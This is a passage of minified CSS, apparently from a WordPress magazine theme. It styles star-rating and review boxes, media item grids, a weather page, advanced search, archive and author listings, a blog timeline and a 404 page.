.star-rating,.star-rating{display:inline-block;top:3px;left:5px;margin-right:2px;width:80px;font-size:16px;color:#0083b9}.star-rating,.star-rating{display:block;overflow:hidden;position:relative;height:16px;font-size:15px;width:75px;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0083b9}.star-rating:before,.star-rating:before{content:"\e6ce\e6ce\e6ce\e6ce\e6ce";float:left;top:0;left:0;position:absolute}.star-rating span,.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:16px}.star-rating span:before,.star-rating span:before{content:"\e6d0\e6d0\e6d0\e6d0\e6d0";top:0;position:absolute;left:0}.star-rating:before,.star-rating span{font-family:momizat!important}.mom_user_rate{cursor:pointer}.main-title{border-bottom:1px solid #eaeaea;margin-bottom:20px;padding-bottom:8px}.main-title h4{font-size:20px}.main-title h1,.main-title h2,.main-title h3,.main-title h4,.main-title h5,.main-title h6{font-weight:700}.nav-cart{color:#fff;position:relative}.mom-reveiw-system{margin-bottom:30px;border:1px solid #e5e5e5;background:#fff}.mom-reveiw-system .review-header{background:#f9f9f9;border-bottom:1px solid #e5e5e5;height:48px;line-height:48px;padding-left:20px}.mom-reveiw-system .review-header h2{font-size:17px;font-weight:bold!important;line-height:inherit;margin-bottom:0;float:left}.mom-reveiw-system .review-header .mr-types{margin:0;padding:0;list-style:none;float:right}.mom-reveiw-system .review-header .mr-types li{float:left;width:48px;height:48px;text-align:center;border:0 solid #e5e5e5;border-left-width:1px;font-size:32px;cursor:pointer;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.mom-reveiw-system .review-header .mr-types li.stars{line-height:52px}.mom-reveiw-system .review-header .mr-types li:hover,.mom-reveiw-system .review-header .mr-types li.current{background:#fff;color:#000}.mom-reveiw-system .review-header .mr-types li.current:after,.mom-reveiw-system .review-header .mr-types li.current:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.mom-reveiw-system .review-header .mr-types li.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:6px;margin-left:-6px}.mom-reveiw-system .review-header .mr-types li.current:before{border-color:rgba(229,229,229,0);border-top-color:#e5e5e5;border-width:7px;margin-left:-7px}.mom-reveiw-system .review-content{padding:16px 20px;padding-bottom:20px}.review-desc{padding-bottom:16px;border-bottom:1px solid #e5e5e5}.review-desc *:last-child{margin-bottom:0}.mom-reveiw-system .review-area{border-bottom:1px solid #e5e5e5;padding:10px 0;margin-bottom:20px}.mom-reveiw-system .review-summary{position:relative;min-height:151px}.mom-reveiw-system .review-summary h3{line-height:1}.mom-reveiw-system .review-summary p{margin-bottom:0}.mom-reveiw-system .review-summary .review-score{background:#f9f9f9;border:1px solid #e5e5e5;width:149px;height:148px;text-align:center;display:table;float:right;margin-left:20px}.mom-reveiw-system .review-summary .review-score .score-wrap{display:table-cell;vertical-align:middle;font-size:20px;color:#7E7E7E}.mom-reveiw-system .review-summary .review-score .score{font-weight:bold!important;font-size:48px;display:block;color:#2d2d2d;line-height:1}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating{margin:auto;margin-bottom:15px;color:#000;font-size:21px;height:21px;width:105px}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating span{padding-top:21px}.mom-reveiw-system .review-summary .review-score .score-wrap.stars-score .score-title{font-size:32px;font-weight:bold!important;color:#7e7e7e}.mom-reveiw-system .review-footer{height:35px;overflow:hidden;padding:6px 5px;border-top:1px solid #e5e5e5;color:#c6c6c6;font-size:13px;display:table;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3,.mom-reveiw-system .user-rate-bar,.review-tab:not(.circles-tab) .review-footer .total-votes{display:table-cell;padding:0 10px;vertical-align:middle}.mom-reveiw-system .user-rate-bar{padding:0}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{padding-left:12px}.mom-reveiw-system .review-footer h3{min-width:76px;padding-right:0!important}.review-footer .total-votes{min-width:52px}.mom-reveiw-system .review-footer h3{font-size:14px;font-weight:700;margin-bottom:0;margin-top:0;color:#454545}.mom-reveiw-system .user-rate-bar{width:100%;max-width:100%}.mom-reveiw-system .user-rate-bar>div{height:29px;padding:2px;border:1px solid #eaeaea}.mom-reveiw-system .user-rate-bar .ub-inner{background:#7e7e7e;text-align:center;color:#fff;font-weight:700;font-size:15px;height:29px;line-height:29px;max-width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.user-star-rate .user-rate-bar{text-align:center}.user-star-rate .star-rating{display:inline-block;position:relative;overflow:visible}.mom-reveiw-system .mom-bar{height:34px;line-height:34px;margin-bottom:7px;margin-right:59px}.mom-reveiw-system .mom-bar:last-child{margin-bottom:0}.mom-reveiw-system .mom-bar .mb-inner .cr{padding:0 11px;color:#f9f9f9;font-size:15px;text-shadow:0 1px 0 rgba(0,0,0,.15)}.mom-reveiw-system .mom-bar .mb-inner{background:#78bce7;position:relative}.mom-reveiw-system .mom-bar .mb-score{position:absolute;left:100%;color:#78bce7;padding:0 10px;width:39px;font-size:15px;font-weight:bold!important}.mom-reveiw-system .mom-bar.blue .mb-inner{background:#78bce7}.mom-reveiw-system .mom-bar.blue .mb-inner .mb-score{color:#78bce7}.mom-reveiw-system .mom-bar.green .mb-inner{background:#88d46d}.mom-reveiw-system .mom-bar.green .mb-inner .mb-score{color:#88d46d}.mom-reveiw-system .mom-bar.orange .mb-inner{background:#e7be78}.mom-reveiw-system .mom-bar.orange .mb-inner .mb-score{color:#e7be78}.mom-reveiw-system .mom-bar.red .mb-inner{background:#e77878}.mom-reveiw-system .mom-bar.red .mb-inner .mb-score{color:#e77878}.mom-reveiw-system .mom-bar.carissma .mb-inner{background:#e778b9}.mom-reveiw-system .mom-bar.carissma .mb-inner .mb-score{color:#e778b9}.mom-reveiw-system .stars-cr{background:#f9f9f9;border:1px solid #e5e5e5;margin-bottom:5px;padding:0 10px;line-height:32px;font-size:15px;color:#78bce7}.mom-reveiw-system .stars-cr:last-child{margin-bottom:0}.mom-reveiw-system .stars-cr .star-rating{float:right;margin-top:8px;color:#78bce7}.mom-reveiw-system .review-footer .user-star-rate .star-rating{margin:auto;margin-top:3px;margin-right:10px;color:#dbdbdb}.stars-rate-wrap{position:relative;display:inline-block}.user-star-rate .yr{position:absolute;margin-left:5px;font-style:normal;left:100%;top:-2px;line-height:35px}.mom-reveiw-system .review-footer .user-star-rate .star-rating span{color:#40454D}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .stars-cr.blue .star-rating{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .stars-cr.green .star-rating{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .stars-cr.orange .star-rating{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .stars-cr.red .star-rating{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .stars-cr.carissma .star-rating{color:#e778b9}.mom-reveiw-system .review-circles{overflow:hidden;margin-bottom:-2%}.mom-reveiw-system .review-circles .review-circle{float:left;width:32%;padding:20px 17px;padding-bottom:16px;border:1px solid #e5e5e5;margin-bottom:2%;margin-left:2%;text-align:center;font-size:15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0;clear:left}.mom-reveiw-system .review-circle .circle{padding-bottom:7px;border-bottom:1px solid #e9e9e9;margin-bottom:4px;position:relative}.mom-reveiw-system .review-circle .circle *{max-width:100%}.mom-reveiw-system .review-circle .circle .val{font-size:20px;font-weight:bold!important;width:100%;left:0;bottom:15%;text-align:center;position:absolute}.mom-reveiw-system .score-wrap .review-circle{color:#2d2d2d;font-size:19px;font-weight:bold!important}.mom-reveiw-system .score-wrap .review-circle .circle{height:76px;margin:0 14px;padding-bottom:4px;margin-bottom:6px}.mom-reveiw-system .circles-tab .review-footer{line-height:55px;height:79px!important;padding:10px;padding-bottom:14px;text-align:center;display:block}.mom-reveiw-system .circles-tab .review-footer .user-rate{display:inline-block}.mom-reveiw-system .circles-tab .review-footer h3{margin-right:18px;line-height:45px;float:left}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .circles-tab .review-footer .total-votes{position:relative;line-height:70px}.mom-reveiw-system .user-rate-circle{float:left;width:80px;text-align:center;margin-right:17px;height:45px}.mom-reveiw-system .user-rate-circle .circle{position:relative}.mom-reveiw-system .user-rate-circle .cru-score{position:absolute;width:100%;height:auto;font-size:16px;color:#4A525D;font-weight:700;line-height:normal;left:0;bottom:0}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .review-circle.blue{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .review-circle.green{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .review-circle.orange{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .review-circle.red{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .review-circle.carissma{color:#e778b9}.mom-reveiw-system .review-tab{display:none}.mom-reveiw-system .review-tab:first-of-type{display:block}.mom_user_rate{cursor:pointer}.rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li i{position:relative}.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr .star-rating{margin-top:4px}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{width:32%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:2%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0}.rs-full_width.mom-reveiw-system .review-circles .review-circle{width:18.8%;margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(5n+1){margin-left:0}.media-main-content{float:left}.media-filter{margin:0}.media-filter .widget-title h4{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px;margin:-15px -15px 15px}.f-tabbed-body{display:none}.f-tabbed-body:first-child{display:block}.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{margin-left:20px}ul.f-tabbed-sort li.all a{padding:10px 15px}.media-main-content ul.f-tabbed-sort li a span{color:#8b8b8b}.media-main-content ul.f-tabbed-sort li a{color:#2d2d2d}ul.f-tabbed-sort li.media-video span,ul.f-tabbed-sort li.media-gallery span,ul.f-tabbed-sort li.media-audio span{font-size:21px;position:relative;right:-10px;bottom:-4px;line-height:0;margin-right:10px}.media-sort-form{float:right;margin-right:20px}.adv-search-form .select-wrap,.media-sort-wrap{position:relative;overflow:hidden;height:28px;top:5px;background:#f2f2f2;border:1px solid #dbdbdb}.adv-search-form select,.media-sort-wrap select{position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border-radius:0;border:none;outline:none;color:#8b8b8b;padding:8px 0 7px 10px;font-size:12px;z-index:2;margin-right:-18px;min-width:122px;top:-5px}.adv-search-form select:-moz-focusring,.media-sort-wrap select:-moz-focusring{color:transparent;text-shadow:0 0 0 #727272}.adv-search-form .sort-arrow:before,.media-sort-wrap .sort-arrow:before{-moz-font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale;background:none repeat scroll 0 0 #FFF;border-left:1px solid #E7E7E7;color:#c6c6c6;content:"\f107";cursor:pointer;font-family:'font-awesome';font-size:20px;font-style:normal;font-variant:normal;font-weight:400;height:100%;line-height:31px;position:absolute;right:0;text-align:center;text-transform:none;top:0;width:22px;z-index:1}.media-sort-title{color:#2d2d2d;font-size:14px;font-weight:700!important;float:right;margin-right:5px}.media-main-content .f-tabbed-head{margin-bottom:20px}.media-items-list{margin:0 -5px}.featured-media-items{padding-bottom:30px;border-bottom:1px solid #e1e1e1;margin-bottom:30px}.featured-media-items .media-item{width:347px;float:left}.featured-media-items .media-item:first-child{margin-right:11px}.media-item h2{margin:0}.media-item h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.media-item .media-data{bottom:0;right:0;position:absolute}.media-item--inner{padding:0 5px}.media-item .media-format,.media-item .video-time,.media-item .image-num{height:30px;background:rgba(0,0,0,.6);color:#fafafa;text-align:center;line-height:30px;float:left;bottom:0;right:0}.media-item .media-format{width:30px;margin-right:1px}.media-item .video-time,.media-item .image-num{padding:0 10px}.media-item .media-format:before{font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;position:relative}.media-item.format-video .media-format:before{content:"\e70a";top:2px}.media-item.format-gallery .media-format:before{content:"\e60e";top:3px}.media-item.format-audio .media-format:before{content:"\e715";top:2px;left:2px}.media-item.format-gallery .media-format{width:auto;padding:0 1px}.media-item img{margin-bottom:2px}.media-item .entry-meta,.media-item .entry-meta a{margin-top:5px;line-height:15px;color:#a3a3a3}.media-item .entry-meta time{border-right:1px solid #c9c9c9;padding-right:10px;margin-right:10px}.media-items-list li.featured{width:50%;position:relative}.media-items-list li{float:left;width:25%;margin-bottom:30px}.media-item.m-items.ms-first-item{clear:left!important}.media-item.m-items:nth-child(4n+3){clear:left}.media-items-list li.media-item .media-format,.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{height:25px;line-height:27px}.media-items-list li.media-item .media-format{width:27px}.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{padding:0 5px}.media-cat-filter li ul{clear:both}.media-cat-filter li ul li{margin-left:17px}.media-cat-filter li ul li a:before{width:7px;height:2px}.magazine-wrap .fade-imgs-in-appear img{opacity:1!important}.fixed-header{background:#262626;height:47px;line-height:47px;border-width:1px 0;border-style:solid;border-color:#000;-webkit-box-shadow:0 1px 9px 0 rgba(0,0,0,.83);box-shadow:0 1px 9px 0 rgba(0,0,0,.83);z-index:9999;position:relative}.col2 .fixed-header .inner{width:1160px;max-width:100%}.fixed-header .main-menu{position:relative}.fixed-header .logo{margin-right:15px;z-index:9999;position:relative;line-height:45px}.fixed-header ul.br-right{float:left;line-height:47px;height:47px;overflow:hidden}.fixed-header ul.br-right li.b-right-video a,.fixed-header ul.br-right li.b-right-magazine a{line-height:53px}.fixed-header ul.br-right li:first-child{border-left:none}.magazine-container{height:100%;position:fixed;left:0;width:100%}.bb-custom-wrapper{width:100%;height:100%;position:relative}.bb-custom-wrapper .bb-bookblock{width:100%;height:100%;-webkit-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.bb-custom-side{width:50%;float:left;height:100%;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.magazine-page-img{background-attachment:fixed;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;width:100%;height:100%;min-width:960px;background-position:50%;z-index:5}.ma-content-wrap{z-index:10;position:absolute;bottom:156px;left:117px;width:392px;background:rgba(0,0,0,.8);padding:30px}.ma-content-wrap h2 a{display:block;color:#fff;font-size:32px;font-weight:700!important;line-height:36px;margin-bottom:15px}.ma-content-wrap .entry-meta{margin-top:0;border-width:1px 0;border-style:solid;border-color:#5a5a5a;padding:10px 0;overflow:hidden;color:#c6c6c6;line-height:15px;margin-bottom:15px}.ma-content-wrap .entry-meta div{float:left}.ma-content-wrap .entry-meta time{float:none;margin:0}.ma-content-wrap .entry-meta .author-link,.ma-content-wrap .entry-meta .entry-date{padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9}.ma-content-wrap .entry-content{margin-bottom:20px}.ma-content-wrap .entry-content p{color:#c6c6c6}.magazine-nav{z-index:9999;position:absolute;bottom:50%;width:100%}.magazine-nav #bb-nav-prev{display:inherit}.magazine-nav .bb-custom-left,.magazine-nav .bb-custom-right{display:block;background:rgba(0,0,0,.6);width:40px;height:60px;text-align:center;line-height:66px;font-size:32px;color:#fff}.magazine-nav .bb-custom-left{float:left;margin-left:20px}.magazine-nav .bb-custom-right{float:right;margin-right:20px}.magazine-nav .bb-custom-left i{position:relative;right:1px;top:-2px;line-height:inherit}.magazine-nav .bb-custom-right i{position:relative;left:1px;top:-2px;line-height:inherit}.weather-page-wrap{background:var(--wpr-bg-c34d1bba-d565-4188-9729-c3b0d5b43a32) no-repeat center;width:100%;padding:47px 0 25px;height:350px;margin:-30px 0 30px;-webkit-background-size:cover!important;background-size:cover!important}.weather-page-icon{float:left;width:55px;height:49px;line-height:52px;background:#ffa500;text-align:center;color:#fff;font-size:27px;position:relative}.weather-page-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#ffa500;border-width:6px;margin-top:-6px}.weather-page-head{height:49px;line-height:49px;background:#fff;border:1px solid #e1e1e1;border-left:none;padding:0 0 0 14px;color:#ffa500;margin-left:55px;font-size:18px;font-weight:700!important;text-transform:uppercase;margin-bottom:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.weather-page-head h2{float:left}.weather-switch-tabs{float:right}.weather-switch-tabs a{color:#ffa500;display:block;float:left;padding:0 30px 0 25px;position:relative;font-size:25px}.weather-switch-tabs a.active{color:#fff;background:#ffa500}.weather-switch-tabs a.active:before,.weather-switch-tabs a.active:after{content:"";position:absolute;width:100%;height:1px;background:#ffa500}.weather-switch-tabs a.active:after{top:-1px;left:0}.weather-switch-tabs a.active:before{bottom:-1px;left:0}.today-weather-box{background:rgba(255,255,255,.8);width:168px;height:291px;position:absolute;left:0;top:0;float:left;text-align:center;margin-right:10px}.t-w-title{padding:20px 0;border-bottom:1px solid #e4e4e4;margin-bottom:14px}.t-w-title h2{color:#1e1e1e;font-weight:700!important;font-size:30px;margin-bottom:7px}.t-w-title .weather-date{color:#b8b6b8;font-size:15px}.t-w-title .weather-date span{margin-right:16px}.weather-results .weather-icon{position:relative;width:105px;height:63px;font-size:19px;margin:20px auto;text-align:-webkit-auto;padding-top:20px;text-align:left}.weather-results .weather-icon .basecloud:before{font-size:54px}.weather-results .weather-icon i.icon-frosty:before{font-size:87%;left:2px;top:-3px}.weather-results .weather-icon i.icon-sunny::after{font-size:89%;top:-1px;left:2px}.page-template-weather-php .today-weather-box .weather-results .weather-icon i.icon-sunny::after{font-size:130%;top:11px;left:18px}.weather-page-wrap .today-weather-box .icon-sun:after{font-size:100px}.weather-results-status{color:#2d2d2d;font-size:17px}.weather-results span,.weather-results small{color:#2d2d2d;font-size:40px;font-weight:700!important}.weather-results small{font-size:20px}.weather-data-wrap{position:relative;padding-left:178px}.week-weather-wrap{width:100%}.today-weather-box .weather-icon .icon-cloud{font-size:5em}.today-weather-box .weather-icon .icon-cloud.behind{font-size:4em}.today-weather-box .weather-icon .icon-cloud.behind:after{right:-1px;top:12px}.week-weather-box{background:rgba(255,255,255,.8);width:100%;height:236px;float:right;margin-bottom:10px;overflow:hidden}.week-weather-box li{float:left;text-align:center;width:16.6%;border-right:1px solid #e4e4e4;padding-bottom:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-bottom:200px;margin-bottom:-200px}.week-weather-box li:last-child{border-right:none}.week-weather-box li .t-w-title h2{font-size:25px}.week-weather-box li .weather-results .weather-icon{font-size:10px;padding-top:0;width:58px;height:30px;margin:15px auto}.week-weather-box li .weather-results span{font-size:27px;display:block;margin-bottom:5px}.week-weather-box li .weather-results small{font-size:17px}.find-weather-box{background:rgba(255,255,255,.8);height:35px;line-height:35px;padding:5px;color:#1e1e1e;font-size:17px;clear:both}.find-weather-box>span{float:left;padding-left:15px}.find-weather-box input{height:33px;width:100%;background:#fff;border-color:#e8e8e8;color:#bdbbbd;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}form#find-weather{margin-left:121px}form#find-weather .twitter-typeahead{width:100%}form#find-weather input{width:100%;padding:0 10px;height:35px}.weather-maps{margin:-20px -20px 20px!important}header.weather-maps h2{color:#2d2d2d;font-size:15px}.ui-autocomplete-loading{background:var(--wpr-bg-14ecc987-1d06-4636-94fe-397ff1f4b230) right center no-repeat}.not-valid-city{color:red;position:absolute;line-height:34px;text-align:right;width:200px;font-weight:700!important;right:5px;bottom:5px;z-index:100}.not-valid-city i{display:inline-block;position:relative;vertical-align:middle;margin-left:5px;font-size:32px}.invalid{border-color:#FFAFAF!important;color:red!important}.ui-helper-hidden-accessible{display:none!important}.mom-map-wrap{position:relative;margin-bottom:25px}#map{width:100%;height:100%;border:0;padding:0;position:absolute}#OpenLayers_Control_MaximizeDiv{display:none!important}.weather-switch-tabs{margin-top:-1px;margin-right:-1px}.weather-switch-tabs .w-unit{line-height:49px;float:left;padding:0 25px;cursor:pointer;position:relative}.weather-switch-tabs .w-unit.selected{background:#FFA500;color:#fff}.weather-switch-tabs input{position:absolute;visibility:hidden;width:100%;height:100%;left:0;top:0}.tt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.tt-suggestion>p{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.tt-suggestion>p:hover,.tt-suggestion>p:focus,.tt-suggestion.tt-cursor p{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.advanced-search{padding:20px}.search-page .block-title h2{color:#4b4b4b;font-size:17px;font-weight:300}.search-page .block-title{margin:-20px -20px 20px!important;clear:both}.search-page .media-sort-title{color:#5a5a5a;font-weight:300;float:left}.search-page .media-sort-wrap{top:4px;position:relative}.search-page .media-sort-form{margin-right:5px}.search-page .media-sort-form select{font-size:13px;padding:0 0 0 5px;height:28px;width:165px;position:relative;top:-5px;left:2px}.media-sort-form span{margin:0;margin-right:4px}.adv-search-form .adv-s,.adv-search-form span{float:left}.adv-search-form label{display:block;font-size:16px;text-transform:uppercase;margin-bottom:7px}.adv-search-form .select-wrap{float:left;height:33px;top:0;background:#f8f8f8;color:#d9d9d9;border-color:#eaeaea}.adv-search-form select{top:0;font-size:17px;color:#d9d9d9;padding:5px 0 11px 8px}.adv-search-form span{margin-top:-27px}.adv-search-form input.adv-s{background:#f8f8f8;border-color:#eaeaea;color:#000;width:293px;margin-right:20px;font-size:17px;height:33px}.adv-search-form select#adv-cat,.adv-search-form select#adv-format{min-width:140px}.adv-search-form select#adv-year{min-width:91px}.adv-search-form select#adv-mon{min-width:95px}.adv-search-form .adv-s-month .select-wrap:last-child{border-left:none}.adv-search-form .adv-s-cat,.adv-search-form .adv-s-month,.adv-search-form .adv-s-format{margin-right:20px}.adv-search-form .sort-arrow:before{line-height:36px}.adv-search-form .submit{width:96px;height:35px;border:none;outline:none;color:#fff;font-size:17px;text-transform:uppercase}.search-page .nb1 ul{margin:-20px}.search-page .nb1 ul li{width:33.32%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:19px;padding-bottom:300px}.search-page .nb1 ul li{margin-bottom:-290px}.search-page .nb1 ul li:nth-child(-n+3){border-top:0}.search-page .nb1 ul li:nth-child(2n+2){border-right:1px solid #e4e4e4}.search-page .nb1 ul li:nth-child(3n+3){border-right:0;padding-right:21px}.search-page .nb1 ul li:nth-child(3n+1){clear:left!important}.search-page .cat-grid li:nth-child(2n+1),.search-page .nb1 ul li:nth-child(2n+1){clear:none}.mom-archive{border-top:1px solid #e9e9e9;padding-top:50px;margin-top:40px}.mom-archive .mom-archive-title h2{color:#555;font-size:17px;font-weight:700!important;border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}.archive-page.entry-crumbs span{padding-left:15px}.main-archive-content .page-wrap{padding:20px 40px 40px}.mom-archive>ul>li{width:31%;margin-right:3.4%;margin-bottom:20px;float:left}.mom-archive>ul>li:nth-child(3n+3){margin-right:0}.mom-archive ul li ul{margin:0 0 20px 30px;clear:both}.mom-archive ul.children{margin-bottom:0}.mom-archive ul.children li:first-of-type{padding-top:15px}.mom-archive ul.children li:last-of-type{border-bottom:none}.mom-archive ul li ul li{border-bottom:1px solid #e9e9e9;text-align:right;overflow:hidden;padding:10px 0;color:#6c6c6c}.mom-archive ul li ul li:first-of-type{padding-top:0}.mom-archive ul li ul li a{display:inline-block;text-align:left;float:left;color:#6c6c6c}.mom-archive ul li ul li a:before{background:#0083b9;width:7px;height:7px}.mom-archive ul li ul li a:hover{color:#0083B9}.auhtor-list-temp .author-list-box{border:1px solid #e1e1e1;margin-bottom:20px}.author-list-box .author-box-content{overflow:hidden;padding:20px}.author-list-box .author-box-content img{float:left;margin-right:10px}.author-list-box .entry-contnet{color:#7e7e7e;font-size:14px}.author-list-box .entry-contnet p{padding:0;margin:0}.page-template-authors-temp-php .author-bio-social{position:relative;top:3px}.auhtor-list-temp .author-list-box:last-child{margin-bottom:0}footer.author-box-footer{background:#e9e9e9;border-top:1px solid #e1e1e1;height:41px;line-height:41px;padding:0 15px;color:#8b8b8b}footer.author-box-footer span{float:right}.author-page .entry-crumbs{border-bottom:1px solid #e5e5e5}.author-cover{background:var(--wpr-bg-a0bc4a73-3295-4317-8562-e008209d8db5);position:relative;width:100%;height:354px;background-size:cover!important}.author-page .author-list-box{background:#fff;border:1px solid #e1e1e1;width:556px;position:absolute;bottom:-20%;left:25%;z-index:999}.col2 .author-page .author-list-box{left:20%}.author-page footer.author-box-footer{background:#fff}footer.author-box-footer .dashicons{vertical-align:text-bottom!important}.author-page .page-wrap{padding-top:70px}.author-page.timeline .page-wrap{padding-top:0}.author-page .mom-blog-timeline{margin:20px auto 0;text-align:center;width:918px}.author .author-bio-social li a{position:relative;top:3px}.mom-blog-timeline .nb5{margin:0;overflow:visible}.mom-blog-timeline .nb5 .first-item{border-bottom:none;padding:15px 20px;overflow:hidden}.tl-posts .nb5 .first-item .post-thumbnail img{width:130px;height:87px}span.blog-timeline-date{background:#262626;padding:0 18px;line-height:40px;text-align:center;font-size:14px;color:#fff;font-weight:700!important;text-transform:uppercase;display:inline-block;z-index:9999}.mom-blog-timeline ul{overflow:hidden;position:relative;padding:20px 0 20px}.mom-blog-timeline ul:before{content:'';width:1px;height:110%;background:#e9e9e9;position:absolute;top:-15px;z-index:44;left:28.7pc}.mom-blog-timeline ul li{background:#f9f9f9;position:relative;width:437px;border:1px solid #e9e9e9;text-align:left;float:left;margin-bottom:20px!important;clear:left}.mom-blog-timeline ul li:before{content:'';position:absolute;width:21px;height:1px;background:#e9e9e9;right:-21px;top:50%}.mom-blog-timeline ul li:nth-child(2n+2){float:right;margin-top:20px;margin-bottom:0!important;clear:right}.mom-blog-timeline ul li:nth-child(2n+2):before{left:-21px;right:auto}.blog-timeline-more{display:inline-block;border:1px solid #e1e1e1;font-size:15px;color:#5c5c5c;padding:9px 14px;background:#E9E9E9;position:relative;z-index:9999}.blog-timeline-more span{position:relative;top:3px;left:4px;font-size:16px}.mom-blog-timeline .tl-month{display:none}.mom-blog-timeline .tl-month:first-child{display:block}.blog_posts{padding:0}.blog_posts .pagination{margin:0}.blog-post-big,.blog-post{overflow:hidden;padding:15px;border-bottom:1px solid #e5e5e5}.blog-post-big:last-of-type,.blog-post:last-of-type{border-bottom:none}.blog-post-big .entry-meta,.blog-post .entry-meta{overflow:hidden;margin:2px 0 10px 0}.blog-post-big h2 a,.blog-post h2 a{font-size:22px}.blog-post img{float:left;margin-right:15px;width:179px;height:120px}.blog-post .entry-content{margin:-6px 0 10px}.blog-post .post-format-icon:before{top:90px}.blog-post-big img{margin-bottom:12px}.blog-post-big .entry-content{margin-bottom:15px}.blog-post-big .read-more{display:inline-block}.error-page{overflow:hidden;text-align:center}.error-page h4{color:#9b9b9b;font-size:17px;font-weight:300;margin-bottom:40px;display:block}.error-page h1{color:#f2f2f2;font-size:150px;font-weight:700!important;margin:0 0 40px;line-height:103px}.entry-crumbs .crumb-icon .brankic-icon-error:before{font-size:31px;position:relative}.error-page .search-box{margin:0 auto;display:inline-block;overflow:visible}.error-page .search-form .search-field{width:285px;height:35px;background:#f8f8f8}.error-page .search-form .esearch-submit{width:77px;height:37px;background:#fff;border:1px solid #eaeaea;text-align:center;color:#0083b9;font-size:17px;padding:0}.error-page .mom-archive{border:none;padding:0;margin-top:65px}.error-page .mom-archive .mom-archive-title h2{text-align:left}.wpb_row .wpb_column.column_container{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.wpb_row *,.wpb_row .section,.wpb_row 